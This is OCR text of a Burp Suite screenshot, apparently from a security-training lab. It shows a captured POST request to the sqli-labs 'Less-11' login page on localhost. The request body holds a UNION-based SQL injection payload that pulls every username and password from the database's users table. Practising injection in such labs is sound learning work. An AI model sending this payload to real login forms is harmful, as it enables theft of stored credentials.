 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request Response
INSPECTOR ?
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
1 POST /sqli-labs-master/Less-11/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs-master/Less-11/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=111 ' union   select  group_concat(username),group_concat(password) from security.users #&passwd=111&submit=Submit
0x网络安全实验室
? Search... 0 matches
Done 1,906 bytes | 2,059 millis